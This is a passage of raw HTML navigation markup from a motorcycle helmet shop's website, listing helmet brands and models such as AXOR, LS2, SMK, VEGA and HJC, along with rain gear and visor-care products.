mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=""><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
